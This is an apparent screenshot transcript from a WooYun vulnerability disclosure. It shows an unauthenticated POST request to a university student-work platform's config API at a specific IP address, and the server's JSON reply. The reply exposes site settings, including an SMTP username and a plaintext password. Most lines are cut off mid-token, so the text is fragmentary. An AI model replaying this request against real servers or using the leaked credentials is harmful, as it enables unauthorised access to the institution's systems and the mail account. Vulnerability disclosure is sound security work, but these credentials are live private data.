 http://202.114.144.147/studentwork/index.php
Enable Post data Enable Referrer
action=config_api&module_type=get_group_list&module_name=main
ccess","message":"200:OK","data":{"group_list":[],"base_list":[{"config_name":"sitename","config_value":"\u5b66\u751f\u5de5\u4
f0\u540d\u79f0","config_detail":"\u5e73\u53f0\u540d\u79f0","config_type":"input","options":[]},{"config_name":"site_desc","confi
2c\u3001\u7ba1\u7406\u79d1\u5b66\u3001\u64cd\u4f5c\u7cbe\u7ec6\u3001\u6d41\u7a0b\u52a8\u6001","config_des":"\u7a
cf\u8ff0","config_type":"input","options":[]},{"config_name":"copyright","config_value":"@\u6e56\u5317\u5927\u5b66\u5b66\u5d
nfig_detail":"\u7248\u6743\u4fe1\u606f","config_type":"input","options":[]},{"config_name":"default_dateformat","config_value":"
3c\u5f0f","config_detail":"\u9ed8\u8ba4\u65f6\u95f4\u683c\u5f0f","config_type":"input","options":
name":"email_suggest","config_value":"whu.edu.cn,163.com,126.com,qq.com,yahoo.com.cn,gmail.com,hotmail.com,139.com","co
nfig_detail":"\u90ae\u4ef6\u5efa\u8bae\u5217\u8868","config_type":"input","options":[]},{"config_name":"board_contact","config
fb\u4eba\u90ae\u4ef6\u5730\u5740","config_detail":"\u8054\u7cfb\u4eba\u90ae\u4ef6\u5730\u5740","config_type":"input","op
name":"smtp_host","config_value":"smtp.qq.com","config_des":"\u90ae\u4ef6\u670d\u52a1\u5668\u5730\u5740","config_detail"
nfig_type":"input","options":[]},{"config_name":"smtp_username","config_value":"biolab@foxmail.com","config_des":"\u90ae\u4ef
7b\u5f55\u540d","config_type":"input","options":[]},{"config_name":"smtp_password","config_value":"wj2lvyasd","config_des":"\u7
c6\u7801","config_type":"input","options":[]},{"config_name":"smtp_port","config_value":"25","config_des":"\u7aef\u53e3\u53f7","
nfig_type":"input","options":[]}]}}
www.wooyun.org